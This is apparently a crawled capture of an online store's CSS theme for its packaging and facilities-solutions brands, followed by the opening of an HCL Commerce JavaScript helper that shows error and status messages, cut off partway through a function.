.ks-packaging .userSignUp-form-container {
  flex-wrap: wrap;
  justify-content: space-evenly; }

.ks-packaging .register-online-page .lm-userSignUp {
  margin-right: 0%; }

@media (min-width: 993px) {
  .ks-packaging .userlogon-form-container .lm-userlogon > div {
    width: 85% !important; }
  .ks-packaging .userlogon-form-container .sign_in_registration {
    width: 40%;
    padding-top: 1.3%; }
  .ks-packaging .register-online-page .userSignUp-form-container .lm-userSignUp {
    flex-basis: calc( 42% - 0.01px - 1.25rem) !important;
    max-width: calc( 42% - 0.01px - 1.25rem) !important; }
  .ks-packaging .register-online-page .userSignUp-form-container .registration-form {
    flex-basis: calc( 40% - 0.01px - 1.25rem) !important;
    max-width: calc( 40% - 0.01px - 1.25rem) !important; } }

.ks-packaging .departmentMenu > .header {
  border-bottom: 2px solid #A0642C; }

.ks-packaging #departmentsMenuWidget li .header {
  background-color: #A0642C; }

.ks-packaging #departmentsMenuWidget li .header > a {
  font-weight: inherit;
  font-family: inherit; }

.ks-packaging #departmentsMenuWidget li .nav-categoryList > li > a {
  color: #415156; }

.ks-packaging #navfacetWidget li .header {
  background-color: #A0642C; }

.ks-packaging .accordion-title {
  background-color: #A0642C; }

.ks-packaging .filter_header {
  background-color: #A0642C; }

.ks-packaging .lm-table thead {
  font-family: inherit;
  background: #A0642C; }

.ks-packaging .lm-table thead > span {
  font-family: inherit;
  background: #A0642C; }

.ks-packaging .lm-table th {
  font-family: inherit;
  background: #A0642C; }

.ks-packaging .lm-table th > span {
  font-family: inherit; }

.ks-packaging .lm_table_div_wrapper .lm_table_row.header {
  background: #A0642C; }

.ks-packaging .lm_link {
  font-family: inherit; }

.ks-packaging .tab_header .tab_container.active_tab {
  box-shadow: inset 0 3px 0 #A0642C;
  color: #A0642C; }

.ks-packaging .listTable .tableHeader {
  background: #A0642C; }

.ks-packaging .lm-table .inner-table th {
  background: #A0642C; }

.ks-packaging .catPos .container {
  background: #A0642C; }

.ks-packaging .catPos .container .product_group_name {
  font-family: inherit;
  text-transform: uppercase; }

.ks-packaging div#widget_minishopcart_popup > #cartDropdown > .content > .products > .product > .product_name a {
  font-family: inherit; }

.ks-packaging div.req_modal .req-table__header {
  background: #A0642C; }

.ks-packaging .inactive_tab:hover {
  color: #A0642C; }

.ks-packaging .section_header {
  background: #A0642C; }

.ks-packaging .section_header_text {
  font-family: inherit; }

.ks-packaging .button_primary, .ks-packaging .button_secondary {
  background: #A0642C;
  border: 1px solid #A0642C; }

.ks-packaging .mobile_section_header {
  display: none; }

@media (min-width: 320px) and (max-width: 992px) {
  .ks-packaging .mobile_section_header {
    display: block;
    background: #A0642C; } }

.ks-packaging .catPos, .ks-packaging .catPos .container {
  border-radius: 0px; }

.ks-packaging #featuredCategoriesHeader {
  display: inherit !important;
  margin-top: 2%;
  margin-bottom: 1%;
  text-align: center; }

.ks-packaging #featuredCategoriesSeparator {
  display: inherit !important;
  width: 18%;
  border-top: 1px solid #A0642C;
  margin-bottom: 5%; }

.ks-packaging #content_wrapper_box #tools_content_wrapper.my_account .body > #my_account_tools_list .tools_list_item > .icon {
  background: #A0642C; }

.ks-packaging svg g circle {
  fill: #A0642C; }

.ks-packaging .nav-container span {
  background: #A0642C; }

.ks-packaging .nav-container a.home-page__link {
  color: #A0642C;
  font-family: inherit; }

@media (max-width: 600px) {
  .ks-packaging #header {
    border-bottom: 0.2em solid #A0642C; } }

.ks-packaging #quickLinksMenuArea h3 {
  background: #A0642C; }

.ks-packaging #searchFilterButton {
  background: #fff !important; }

.ks-packaging #filterSearchDropdown {
  color: #4d4d4d !important; }

.ks-packaging .sub_cat_page .product_list_table .product_quantity .input_field {
  width: 80%; }

.ks-facilities-solutions * {
  font-family: inherit; }

.ks-facilities-solutions h1, .ks-facilities-solutions h2, .ks-facilities-solutions h3, .ks-facilities-solutions h4, .ks-facilities-solutions h5, .ks-facilities-solutions h6 {
  font-family: inherit; }

.ks-facilities-solutions .fa, .ks-facilities-solutions .far, .ks-facilities-solutions .fas {
  font-family: "Font Awesome 5 Free"; }

.ks-facilities-solutions .bold {
  font-family: inherit; }

.ks-facilities-solutions .button_text {
  font-family: inherit; }

.ks-facilities-solutions .header {
  font-family: inherit; }

.ks-facilities-solutions .title {
  font-family: inherit; }

.ks-facilities-solutions .num_products {
  font-family: inherit; }

.ks-facilities-solutions .button {
  font-family: inherit; }

.ks-facilities-solutions .header_info-top .header_info-category {
  font-family: inherit; }

.ks-facilities-solutions .category_heading {
  font-family: inherit; }

.ks-facilities-solutions [role=heading] {
  font-family: inherit; }

.ks-facilities-solutions [role=columnheader] {
  font-family: inherit; }

.ks-facilities-solutions .pdp_sku, .ks-facilities-solutions .pdp_short_desc {
  font-family: inherit; }

.ks-facilities-solutions .pricing_detail_table th {
  font-family: inherit; }

.ks-facilities-solutions .pricing_detail_table .main_heading th {
  font-family: inherit; }

.ks-facilities-solutions .font-semi_bold {
  font-family: inherit; }

.ks-facilities-solutions .ks #departmentsMenu > li .departmentButton > span {
  font-family: inherit; }

.ks-facilities-solutions .headingtext {
  font-family: inherit; }

.ks-facilities-solutions .form-legend {
  font-family: inherit; }

.ks-facilities-solutions .form-title {
  font-family: inherit; }

.ks-facilities-solutions .subtotal_price {
  font-family: inherit; }

.ks-facilities-solutions #headerRow1 .date {
  font-family: inherit; }

.ks-facilities-solutions .main_header_text {
  font-family: inherit; }

.ks-facilities-solutions #headerRowLinks {
  background-color: #C99F3A; }

.ks-facilities-solutions .account-display-page #headerRowLinks {
  background-color: #00466A;
  display: block; }
  .ks-facilities-solutions .account-display-page #headerRowLinks #quickLinksBar > li > a {
    pointer-events: none; }
    .ks-facilities-solutions .account-display-page #headerRowLinks #quickLinksBar > li > a::after {
      background-color: transparent;
      content: "";
      display: none; }
  .ks-facilities-solutions .account-display-page #headerRowLinks #headerPayInvoiceLinkText {
    display: none; }

.ks-facilities-solutions #searchBar .submitButton {
  background: #C99F3A; }

.ks-facilities-solutions #widget_minishopcart svg g rect,
.ks-facilities-solutions .product_option svg g rect,
.ks-facilities-solutions #addToFavourites svg {
  fill: #C99F3A; }

.ks-facilities-solutions #widget_minishopcart svg g use,
.ks-facilities-solutions .product_option svg g use {
  fill: #C99F3A !important; }

.ks-facilities-solutions .account-display-page #headerRow2 {
  border: none;
  border-bottom: 0.2em solid #A0642C; }

.ks-facilities-solutions .loginMenuDropdown .icon, .ks-facilities-solutions .logon-user-form .icon, .ks-facilities-solutions #headerRow1 .date .invoiceIconLink .icon {
  background: #A0642C; }

.ks-facilities-solutions .Login_New_Txt {
  color: #A0642C; }

.ks-facilities-solutions .sign_in_registration .myaccount_error {
  color: red; }

.ks-facilities-solutions #headerRow2 {
  border-color: #C99F3A;
  border-bottom: 0.2em solid #A0642C; }

.ks-facilities-solutions #quickLinksBar > li .panelLinkSelected.selected {
  border-radius: 0px;
  border-radius: unset;
  background: #927227; }

.ks-facilities-solutions #quickLinksBar > li > a {
  font-family: inherit; }

.ks-facilities-solutions .lm-logonform .field .label {
  color: #A0642C; }

.ks-facilities-solutions .lm-logonform .link_primary {
  color: #A0642C; }

.ks-facilities-solutions .lm-logonform .lm_link-secondary:hover {
  color: #A0642C; }

.ks-facilities-solutions .loginMenuDropdown .lm_link-secondary:hover {
  color: #A0642C; }

.ks-facilities-solutions .lm-logonform .button_primary {
  background: #A0642C;
  border: 1px solid #A0642C; }

.ks-facilities-solutions .lm-logonform .button_primary:hover {
  background: #88511d; }

.ks-facilities-solutions .lm-logonform .input_field:focus {
  border-color: #A0642C; }

.ks-facilities-solutions .button_primary {
  font-family: inherit;
  border-radius: 0%;
  background: #C99F3A;
  border: 1px solid #C99F3A; }

.ks-facilities-solutions .button_primary > span {
  font-family: inherit; }

.ks-facilities-solutions .link_primary {
  font-family: inherit;
  color: #C99F3A; }

.ks-facilities-solutions .product_list_table .product_name > a {
  font-family: inherit; }

.ks-facilities-solutions .product_description > b {
  font-family: inherit; }

.ks-facilities-solutions .color_primary {
  color: #C99F3A !important; }

.ks-facilities-solutions .button_primary:hover {
  background: #927227; }

.ks-facilities-solutions .button_cancel {
  background: #e9e9e9;
  border: none; }

.ks-facilities-solutions .button_cancel:hover {
  background: #dcdbdb; }

.ks-facilities-solutions .controlBar .pageControl.number > a.selected, .ks-facilities-solutions .pageControlButton {
  border-radius: 0%;
  background-color: #C99F3A; }

.ks-facilities-solutions .input_field:focus {
  border-color: #C99F3A; }

.ks-facilities-solutions .facetSelectContainer .facetSelectedHighlight {
  color: #C99F3A; }

.ks-facilities-solutions #AutoSuggestDiv #autoSuggestAdvancedSearch {
  color: #C99F3A; }

.ks-facilities-solutions .lm_link, .ks-facilities-solutions .lm_link-secondary:hover {
  color: #C99F3A; }

.ks-facilities-solutions .lm_link:hover {
  color: #927227; }

.ks-facilities-solutions .sub_cat_wrapper .sub_cat_item.disable_link .container > a:hover {
  color: #C99F3A; }

.ks-facilities-solutions .breadcrumb_current {
  color: #C99F3A; }

.ks-facilities-solutions #breadcrumb .on {
  color: #C99F3A; }

.ks-facilities-solutions #quickLinksMenuArea.basicMenu ul > li a {
  font-family: inherit; }

.ks-facilities-solutions div#widget_breadcrumb > ul > li > a {
  font-family: inherit; }

.ks-facilities-solutions div#widget_breadcrumb > ul li.current {
  font-family: inherit; }

.ks-facilities-solutions #quickLinksMenuArea.basicMenu ul > li a:hover {
  color: #C99F3A; }

.ks-facilities-solutions #cartDropdown {
  border-top: 3px solid #C99F3A; }

.ks-facilities-solutions div#widget_minishopcart_popup > #cartDropdown > .content > .products > .product > .product_name a,
.ks-facilities-solutions div#widget_minishopcart_popup_1 > #cartDropdown > .content > .products > .product > .product_name a {
  font-family: inherit; }

.ks-facilities-solutions #breadcrumb .on {
  color: #C99F3A; }

.ks-facilities-solutions div#widget_breadcrumb > ul > li > a:hover {
  color: #C99F3A; }

.ks-facilities-solutions #global_loginSignIn_text {
  display: none;
  text-transform: uppercase; }

.ks-facilities-solutions .loginMenuDropdown .footer, .ks-facilities-solutions .logon-user-form .footer {
  justify-content: start; }

.ks-facilities-solutions .logon-user-form .userform-content.one {
  border-top: none; }

.ks-facilities-solutions #departmentsMenu > li .departmentButton > span {
  font-family: inherit;
  text-transform: none; }

.ks-facilities-solutions .departmentMenu > .header > .link {
  font-family: inherit; }

.ks-facilities-solutions #footer {
  background-color: #415156; }

@media (min-width: 1025px) {
  .ks-facilities-solutions .departmentMenu {
    border-top: 3px solid #C99F3A; } }

@media (min-width: 768px) and (max-width: 1024px) and (orientation: landscape) {
  .ks-facilities-solutions .departmentMenu {
    border-top: 3px solid #C99F3A; } }

@media (min-width: 320px) and (max-width: 406px) {
  .ks-facilities-solutions .header_info-top .header_info-bar {
    margin-left: -25px; } }

@media (min-width: 320px) and (max-width: 992px) {
  .ks-facilities-solutions #quickLinksBar #Header_GlobalLogin_signInQuickLink {
    display: none; }
  .ks-facilities-solutions #header #headerRow1 #searchBar {
    border: 2px solid #C99F3A; }
  .ks-facilities-solutions #searchBar #searchBox #searchFilterButton {
    border-right: 2px solid #C99F3A; }
  .ks-facilities-solutions #MiniShoppingCart .lm-minicart-container #widget_minishopcart .minishopcart_total {
    background: #C99F3A; }
  .ks-facilities-solutions .userlogon-form-container .lm-userlogon {
    display: flex;
    align-items: center;
    width: 100%;
    margin-bottom: 4%; }
  .ks-facilities-solutions .userlogon-form-container .lm-userlogon > div {
    width: 90% !important; }
  .ks-facilities-solutions .userlogon-form-container .sign_in_registration {
    width: 90% !important; }
  .ks-facilities-solutions .register-online-page .lm-userSignUp {
    display: flex;
    align-items: center;
    width: 100%;
    margin-bottom: 4%;
    flex-basis: calc( 90% - 0.01px - 1.25rem) !important;
    max-width: calc( 90% - 0.01px - 1.25rem) !important; }
  .ks-facilities-solutions .register-online-page .userSignUp-form-container .registration-form {
    width: 100%;
    flex-basis: calc( 90% - 0.01px - 1.25rem) !important;
    max-width: calc( 90% - 0.01px - 1.25rem) !important; } }

.ks-facilities-solutions .account-display-page .content_wrapper_position {
  max-width: 100%; }

.ks-facilities-solutions .register-online-page .content_wrapper_position {
  max-width: 100%; }

@media (min-width: 320px) and (max-width: 767px) {
  .ks-facilities-solutions .recommendation-wrapper > div {
    width: calc(50% - 10px) !important; } }

@media (min-width: 768px) and (max-width: 1024px) {
  .ks-facilities-solutions .recommendation-wrapper > div {
    width: calc(33% - 10px) !important; } }

.ks-facilities-solutions .recommendation-wrapper > div > div .product_image {
  border: none; }

.ks-facilities-solutions .recommendation-wrapper > div > div .product_image > a {
  width: auto;
  height: auto;
  font-size: 0; }

.ks-facilities-solutions .recommendation-wrapper > div > div .product_image > a > img {
  width: 100%;
  max-height: 300px;
  aspect-ratio: 6 / 4; }

.ks-facilities-solutions .userlogon-form-container {
  flex-wrap: wrap;
  justify-content: space-evenly; }

.ks-facilities-solutions .userSignUp-form-container {
  flex-wrap: wrap;
  justify-content: space-evenly; }

.ks-facilities-solutions .register-online-page .lm-userSignUp {
  margin-right: 0%; }

@media (min-width: 993px) {
  .ks-facilities-solutions .userlogon-form-container .lm-userlogon > div {
    width: 85% !important; }
  .ks-facilities-solutions .userlogon-form-container .sign_in_registration {
    width: 40%;
    padding-top: 1.3%; }
  .ks-facilities-solutions .register-online-page .userSignUp-form-container .lm-userSignUp {
    flex-basis: calc( 42% - 0.01px - 1.25rem) !important;
    max-width: calc( 42% - 0.01px - 1.25rem) !important; }
  .ks-facilities-solutions .register-online-page .userSignUp-form-container .registration-form {
    flex-basis: calc( 40% - 0.01px - 1.25rem) !important;
    max-width: calc( 40% - 0.01px - 1.25rem) !important; } }

.ks-facilities-solutions .departmentMenu > .header {
  border-bottom: 2px solid #C99F3A; }

.ks-facilities-solutions #departmentsMenuWidget li .header {
  background-color: #C99F3A; }

.ks-facilities-solutions #departmentsMenuWidget li .header > a {
  font-weight: inherit;
  font-family: inherit; }

.ks-facilities-solutions #departmentsMenuWidget li .nav-categoryList > li > a {
  color: #415156; }

.ks-facilities-solutions #navfacetWidget li .header {
  background-color: #C99F3A; }

.ks-facilities-solutions .accordion-title {
  background-color: #C99F3A; }

.ks-facilities-solutions .filter_header {
  background-color: #C99F3A; }

.ks-facilities-solutions .lm-table thead {
  font-family: inherit;
  background: #C99F3A; }

.ks-facilities-solutions .lm-table thead > span {
  font-family: inherit;
  background: #C99F3A; }

.ks-facilities-solutions .lm-table th {
  font-family: inherit;
  background: #C99F3A; }

.ks-facilities-solutions .lm-table th > span {
  font-family: inherit; }

.ks-facilities-solutions .lm_table_div_wrapper .lm_table_row.header {
  background: #C99F3A; }

.ks-facilities-solutions .lm_link {
  font-family: inherit; }

.ks-facilities-solutions .tab_header .tab_container.active_tab {
  box-shadow: inset 0 3px 0 #C99F3A;
  color: #C99F3A; }

.ks-facilities-solutions .listTable .tableHeader {
  background: #C99F3A; }

.ks-facilities-solutions .lm-table .inner-table th {
  background: #C99F3A; }

.ks-facilities-solutions .catPos .container {
  background: #C99F3A; }

.ks-facilities-solutions .catPos .container .product_group_name {
  font-family: inherit;
  text-transform: uppercase; }

.ks-facilities-solutions div#widget_minishopcart_popup > #cartDropdown > .content > .products > .product > .product_name a {
  font-family: inherit; }

.ks-facilities-solutions div.req_modal .req-table__header {
  background: #C99F3A; }

.ks-facilities-solutions .inactive_tab:hover {
  color: #C99F3A; }

.ks-facilities-solutions .section_header {
  background: #C99F3A; }

.ks-facilities-solutions .section_header_text {
  font-family: inherit; }

.ks-facilities-solutions .button_primary, .ks-facilities-solutions .button_secondary {
  background: #C99F3A;
  border: 1px solid #C99F3A; }

.ks-facilities-solutions .mobile_section_header {
  display: none; }

@media (min-width: 320px) and (max-width: 992px) {
  .ks-facilities-solutions .mobile_section_header {
    display: block;
    background: #C99F3A; } }

.ks-facilities-solutions .catPos, .ks-facilities-solutions .catPos .container {
  border-radius: 0px; }

.ks-facilities-solutions #featuredCategoriesHeader {
  display: inherit !important;
  margin-top: 2%;
  margin-bottom: 1%;
  text-align: center; }

.ks-facilities-solutions #featuredCategoriesSeparator {
  display: inherit !important;
  width: 18%;
  border-top: 1px solid #C99F3A;
  margin-bottom: 5%; }

.ks-facilities-solutions #content_wrapper_box #tools_content_wrapper.my_account .body > #my_account_tools_list .tools_list_item > .icon {
  background: #C99F3A; }

.ks-facilities-solutions svg g circle {
  fill: #C99F3A; }

.ks-facilities-solutions .nav-container span {
  background: #C99F3A; }

.ks-facilities-solutions .nav-container a.home-page__link {
  color: #C99F3A;
  font-family: inherit; }

@media (max-width: 600px) {
  .ks-facilities-solutions #header {
    border-bottom: 0.2em solid #A0642C; } }

.ks-facilities-solutions #quickLinksMenuArea h3 {
  background: #C99F3A; }

.ks-facilities-solutions #searchFilterButton {
  background: #fff !important; }

.ks-facilities-solutions #filterSearchDropdown {
  color: #4d4d4d !important; }

.ks-facilities-solutions .sub_cat_page .product_list_table .product_quantity .input_field {
  width: 80%; }

.ks-login-btn button {
  background: #00466A;
  border-color: #00466A !important; }

.ks-login-btn button:hover {
  background: #fff;
  color: #00466A !important; }

.ks-stores-login-btn button {
  background: #098098;
  border-color: #098098 !important; }

.ks-stores-login-btn button:hover {
  background: #fff;
  color: #098098 !important; }

.ks-packaging-login-btn button {
  background: #A0642C;
  border-color: #A0642C !important; }

.ks-packaging-login-btn button:hover {
  background: #fff;
  color: #A0642C !important; }

.ks-facilities-login-btn button {
  background: #C99F3A;
  border-color: #C99F3A !important; }

.ks-facilities-login-btn button:hover {
  background: #fff;
  color: #C99F3A !important; }

.plp-price {
  text-align: center;
  margin-bottom: 10px; }

#stores_list_popup.modal {
  padding-top: 30px;
  padding-bottom: 27px; }
  #stores_list_popup.modal th {
    font-weight: normal; }
  #stores_list_popup.modal h1 {
    color: #4d4d4d;
    letter-spacing: 0.5px; }
  #stores_list_popup.modal hr {
    margin-top: 10px;
    width: 50%;
    left: 25%;
    position: relative; }
  #stores_list_popup.modal .button {
    cursor: pointer;
    color: #fff;
    width: 100%;
    border-radius: 0%;
    height: 43px;
    margin-bottom: 3px !important;
    border: 2px solid; }
  #stores_list_popup.modal tr:first-child button {
    margin-top: 10px !important; }
  @media (min-width: 993px) {
    #stores_list_popup.modal hr {
      width: 40%;
      left: 30%; } }

tr:first-of-type .next-day-column a {
  display: flex;
  width: max-content; }

#buyAgainTable_wrapper {
  margin-left: 10px;
  margin-right: 10px; }
  @media (min-width: 768px) {
    #buyAgainTable_wrapper .product_quantity {
      width: 70%; } }
  #buyAgainTable_wrapper .dataTables_info {
    float: left; }
  #buyAgainTable_wrapper .dataTables_filter {
    float: left !important;
    margin-top: 20px;
    margin-bottom: 20px; }
  #buyAgainTable_wrapper .image-partnumber a:first-of-type {
    margin-left: auto;
    margin-right: auto; }
  #buyAgainTable_wrapper .WCTooltip .container {
    text-wrap: wrap; }
  #buyAgainTable_wrapper #buyAgainTable_paginate, #buyAgainTable_wrapper #buyAgainTable_length {
    display: none; }

#buy-again-buttons {
  margin-left: 10px;
  margin-bottom: 10px; }

@media (max-width: 600px) {
  #load-btns {
    margin-left: 10px; } }

@media (min-width: 600px) and (max-width: 768px) {
  #load-btns {
    left: 33% !important; } }

@media (min-width: 768px) {
  #load-btns {
    left: 40%;
    position: relative; } }

#addToNewListBuyAgain {
  margin-top: 10px; }

#dataRange {
  margin-top: 20px;
  margin-left: 10px; }
  #dataRange div {
    text-align: left; }

#req-list-item-detail_wrapper {
  margin-left: 10px;
  margin-right: 10px; }
  @media (min-width: 768px) {
    #req-list-item-detail_wrapper .product_quantity {
      width: 120px; } }
  @media (min-width: 768px) {
    #req-list-item-detail_wrapper .comment-input {
      width: 120px; } }
  #req-list-item-detail_wrapper .dataTables_info {
    float: left; }
  #req-list-item-detail_wrapper .dataTables_filter {
    float: left !important;
    margin-top: 20px;
    margin-bottom: 20px; }
  #req-list-item-detail_wrapper .image-partnumber a:first-of-type {
    margin-left: auto;
    margin-right: auto; }
  #req-list-item-detail_wrapper .WCTooltip .container {
    text-wrap: wrap; }
  #req-list-item-detail_wrapper #req-list-item-detail_filter input {
    border: 2px solid #d8d8d9;
    font-size: 1rem;
    padding: 0.1rem 0.45rem; }

.req-list-item-number {
  -moz-appearance: textfield; }

.publish-grade-tree-hyperLink {
  margin-bottom: 10px; }

#publish-grade-tree-hyperlink-modal .categories-wrapper {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 20px;
  width: 100%; }

#publish-grade-tree-hyperlink-modal a {
  text-align: center;
  padding: 10px;
  white-space: nowrap; }

.share_list_btn {
  width: 10%; }
  .share_list_btn svg {
    fill: #3c3e42;
    width: 1em;
    height: 1em; }

#RequisitionListShareForm #share-to-users {
  margin-bottom: 10px;
  margin-top: 10px; }
  #RequisitionListShareForm #share-to-users .user {
    display: inline-flex;
    align-items: center; }
  #RequisitionListShareForm #share-to-users .userLabel {
    margin-left: 5px; }

#RequisitionListShareForm .button_footer_container a {
  margin-top: 0px;
  margin-right: 15px; }


--- FILE ---
content_type: application/x-javascript
request_url: https://online.kellyspicers.com/wcsstore/CommonSAS/javascript/MessageHelper.js
body_size: 24994
content:
//-----------------------------------------------------------------
// Licensed Materials - Property of HCL Technologies
//
// HCL Commerce
//
//  (C) Copyright HCL Technologies Limited 1996, 2020                 
//-----------------------------------------------------------------

/**
 *@fileOverview This javascript file defines all the javascript functions used to display
 *and handle the information messages, error messages.
 */

if (typeof (MessageHelper) == "undefined" || !MessageHelper || !MessageHelper.topicNamespace) {

    /**
     * @class The MessageHelper class contains variables and functions that are used
     * to initialize, display and handle informational and error message.
     */
    MessageHelper = {
        /**A variable that contains all the messages to be displayed*/
        messages: {
            SHOPCART_ADDED: "Item added to cart.",
            CHECKOUT_PO_REQUIRED: "'PO' field cannot be empty.",
            CHECKOUT_SHIPPING_ADDRESS_REQUIRED: "Please select a valid shipping address.",
            CHECKOUT_ORDERBY_REQUIRED: "'Ordered By' field cannot be empty",
            QUANTITY_INPUT_ERROR: "Quantity must not be empty.",
            PARTNUMBER_INPUT_ERROR: "PartNumber must not be empty.",
            JOB_REQUIRED: "Please select one or more job functions",
            BUSINESS_TYPE_REQUIRED: "Please select one or more business type",
            INTERESTED_PRODUCT_REQUIRED: "Please select one or more product most interested",
            PRESS_TYPE_REQUIRED: "Please select one or more press type",
            DIGITAL_EQUIPMENT_REQUIRED: "Please select one or more digital equipment",
            FULFILLMENT_REQUIRED: "Please select one or more fulfillment",
            REQUISITIONLIST_ADD_SUCCESS: "The selected item has been added to the requisition list.",
            REQUISITION_LIST_MAX_ITEM_LIMIT_REACHED_ERROR : "You have reached maximum number of items you can add to a favorite list. Please create a new one.",
            QUANTITY_INPUT_ERROR_PLP: "Check quantity input field!",
            ERROR_AdditionalEmails_TooLong: "You have reached the character maximum for the additional emails. Please enter emails less than 256 characters.",
            ERROR_NotificationEmails_Format: "Please use valid email format and use comma separation for multiple emails."
            	
        },

        /**
         * internal variable to keep track of the current element id that has
         * an error tooltip assigned to it */
        identifier: "",

        /**
         * internal variable to keep track of the element id that needs to
         * give focus to on dialog dismissal */
        focusElement: "",

        /**
         * returns the current year
         * @return (int) the current year
         */
        getCurrentYear: function () {
            return new Date().getFullYear();
        },

        /**
         * returns the current month. January is 1, and December is 12.
         * @return (int) the current month
         */
        getCurrentMonth: function () {
            return new Date().getMonth() + 1;
        },

        /**
         * returns the current day of the current month, starting from 1.
         * @return (int) the current day
         */
        getCurrentDay: function () {
            return new Date().getDate();
        },

        /**
         *
         *summary: retrieves the value of the property from a render context
         *description: This function retrieves the value of the property whose name is propertName
         *from the given context.
         *
         * @param (wc.render.Content) content The context in which the properties
         * belong to.
         * @param (string) propertyName The property to be retrieved
         * @return (string) null if the context is null. undefined if the property is not found.
         * otherwise, the value of the property int he given context.
         */
        getRenderContextProperty: function ( /*wc.render.Context*/ context, /*String*/ propertyName) {

            console.debug("enter getRenderContextProperty with propertyName = " + propertyName);
            if (context == null) {
                console.debug("context is null. Return null...");
                return null;
            }

            var result = context.properties[propertyName]
            console.debug("the found property value is: " + result);

            return result;
        },

        /**
         * This function is used to initialize the messages object with all the 
         * required messages. It is used to setup a JS object with any key/value.
         * @param (string) key The key used to access this message.
         * @param (string) msg The message in the correct language.
         *
         */
        setMessage: function (key, msg) {
            this.messages[key] = msg;
        },

        /**
         * This function is used to initialize the element that needs to give focus to on dialog dismissal.
         * @param (string) element The element needs to give focus to.
         *
         */
        setFocusElement: function (element) {
            this.focusElement = element;
        },

        /**
         * Use fadeIn and fadeOut to display error and informative messages in the store.
         * @param (int) topOffset how far from the top the message display area will be displayed. 
         */
        showHideMessageArea: function (topOffset, extendedPopupFadeOutTimeInSeconds) {
            cursor_clear();
            if (topOffset == null || topOffset == undefined) {
                topOffset = 0;
            }
            
            var fadeOutTime = WCParamJS.FadeOutTimeinSeconds;
            if (extendedPopupFadeOutTimeInSeconds != null && extendedPopupFadeOutTimeInSeconds != undefined) {
            	fadeOutTime = extendedPopupFadeOutTimeInSeconds;
			}
            var node = $("#MessageArea");
            $(node).on($.modal.OPEN, function(event, modal) {
                setTimeout(function() {
                	if($("#MessageArea").is(':visible'))
                		$.modal.close();
                }, fadeOutTime*1000);
            });

            if ($("#MessageArea_ACCE_Title") !== null) {
                $("#MessageArea_ACCE_Title").css("display", "block");
            }
            // fade in
            // $(node).fadeIn(200);
            $(node).modal();
        },

        /**
         * Use fadeOut to hide error and informative messages in the store.
         */
        hideMessageArea: function () {
            cursor_clear();
            var focusOnElement = "";
            if (this.focusElement !== "" && $("#" + this.focusElement) !== null) {
                focusOnElement = $("#" + this.focusElement);
            }
            var node = $("#MessageArea");

            if ($("#MessageArea_ACCE_Title") !== null) {
                $("#MessageArea_ACCE_Title").css("display", "none");
            }
            if (document.getElementById(focusOnElement) != null) {
                focusOnElement.focus();
            }
            $(node).fadeOut(500);
            $('#ErrorMessageText').html("");
            this.focusElement = "";
        },

        /**
         * This function is used to display the error messages to the user. 
         * @param (string) msg The error/information message to be displayed
         * @param (int) topOffset how far from the top the message display area will be displayed. 
         * @param (boolean) showType whether or not the message type should be appended to the actual message
         *
         * @return (element) a HTML element that contains the error message. 
         *
         */
        displayErrorMessage: function (msg, topOffset, showType, extendedPopupFadeOutTimeInSeconds) {
			if ($("#lm-loading-spinner").length != 0) {
				LmUtils.hideLoadingSpinner();
			}
            if (topOffset == null || topOffset == undefined) {
                topOffset = 0;
            }

            if (showType == undefined || showType == null || showType == true) {
                //if showType is undefined, keep the FEP1 behaviour.  
                if (this.messages["ERROR_MESSAGE_TYPE"] != null && this.messages["ERROR_MESSAGE_TYPE"] != 'undefined') {
                    var MsgType = this.messages["ERROR_MESSAGE_TYPE"];
                    msg = MsgType + msg;
                }
            }

            this.setMessageAreaStyle('error_icon');
            $('#ErrorMessageText').html(msg);
            this.showHideMessageArea(topOffset, extendedPopupFadeOutTimeInSeconds);
            $('#clickableErrorMessageImg').focus();
            setTimeout(function () {
                if ($('#ErrorMessageText') !== null) {
                    $('#ErrorMessageText').focus();
                }
            }, 1000);
            if (typeof TealeafWCJS != "undefined") {
                TealeafWCJS.logClientValidationCustomEvent({
                    fieldId: "-1",
                    message: msg
                });
            }
        },

        /**
         * Sets the style for the message area on the page.
         * @param (String) styleId The style Id.
         */
        setMessageAreaStyle: function (styleId) {
            $("#success_icon").css("display", "none");
            $("#error_icon").css("display", "none");
            if ($("#" + styleId) != null) {
                $("#" + styleId).css("display", "inline");
            }
        },

        /**
         * This function is used to display the informative messages to the user.
         * @param (string) msg The status message to be displayed.
         * @param (int) topOffset how far from the top of the browser the message will be displayed. 
         * @return (element) a HTML element that contains the status message.
         */
        displayStatusMessage: function (msg, topOffset, extendedPopupFadeOutTimeInSeconds) {
            if (topOffset == null || topOffset == undefined) {
                topOffset = 0;
            }
            this.setMessageAreaStyle('success_icon');
            $('#ErrorMessageText').html(msg);
            this.showHideMessageArea(topOffset, extendedPopupFadeOutTimeInSeconds);
            $('#clickableErrorMessageImg').focus();
            setTimeout(function () {
                if ($('#ErrorMessageText') !== null) {
                    $('#ErrorMessageText').focus();
                }
            }, 1000);
        },

        AccountSelection: function (langId,storeId,catalogId) {
            var params = [];
            params.storeId=storeId;
            params.langId=langId;
            params.catalogId=catalogId;
            params.salesRep=document.getElementById("salesReps").value;
            params.branchNumber=document.getElementById("branchnum").value;
            params.searchType=document.getElementById("searchtyp").value;
            params.searchValue=document.getElementById("searchval").value;
            
            //For handling multiple clicks
            if (!submitRequest()) {
                return;
            }
            wcService.invoke("AjaxAccountSelection", params);
        },
        /**
         * This function is used to hide and clear the message display area in
         * the page.
         */
        hideAndClearMessage: function () {
            $('#ErrorMessageText').html("");
            $('#MessageArea').css("display", "none");
            $('.WCTooltip').remove();
            this.clearCurrentIdentifier();
        },

        /**
         * This function is used to re-adjust the coordinates of the message display area on the page. Its location is relative to the "page" element.
         * @param (int) topOffset how far from the top the message display area will be displayed. 
         */
        adjustCoordinates: function (topOffset) {
            if ($("#MessageArea").css("display") != "none") {
                var page = $("#page");
                var node = $("#MessageArea");
                if (page != null && node != null) {
                    var postion = $(page).position();;
                    var width = $(page).width();


                    if (topOffset == null || topOffset == undefined) {
                        topOffset = 0;
                    }

                    $(node).css({
                        "width": width + 20 + "px",
                        "left": postion.left - 10 + "px",
                        "top": (postion.top + topOffset) + "px"
                    });
                }
            }
        },

        /**
         * This function will show the an error message tooltip
         * around the input field with the problem.
         *
         * The function assumes the "serviceResponse" is the
         * JSON object from a HCL Commerce exception. The error
         * field is in the serviceResponse.errorMessageParam and the
         * error message is in the serviceResponse.errorMessage.
         *
         * @see MessageHelper.formErrorHandleClient
         * @param (object) serviceResponse The JSON object with the error data.
         * @param (string) formName The name of the form where the error field is.
         * 
         */
        formErrorHandle: function (serviceResponse, formName) {
